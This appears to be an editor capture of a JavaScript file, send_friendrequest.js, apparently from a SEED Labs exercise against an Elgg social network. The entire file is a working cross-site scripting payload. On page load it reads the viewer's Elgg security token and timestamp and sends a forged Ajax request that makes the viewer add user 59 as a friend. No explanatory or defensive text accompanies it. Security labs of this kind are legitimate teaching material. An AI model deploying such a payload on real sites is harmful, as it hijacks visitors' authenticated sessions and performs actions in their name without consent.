 Open
send_friendrequest.js
~/Desktop
Save
1 window.onload = function () {
2         var Ajax=null;
3
4         var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; // (1)
5         var token="&__elgg_token="+elgg.security.token.__elgg_token; // (2)
6         var url = "http://www.seed-server.com/action/friends/add?friend=59";
7
8         var sendurl = url.concat(ts,token);
9
10         //Create and send Ajax request to add friend
11         Ajax=new XMLHttpRequest();
12         Ajax.open("GET", sendurl, true);
13         Ajax.send();
14 }
JavaScript Tab Width: 8 Ln 14, Col 2 INS